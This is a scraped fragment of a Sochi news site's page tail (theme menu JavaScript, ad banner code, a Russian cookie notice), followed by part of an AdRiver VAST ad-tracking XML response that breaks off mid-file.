Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.523 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 06:23:44 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769570633048&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8051
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
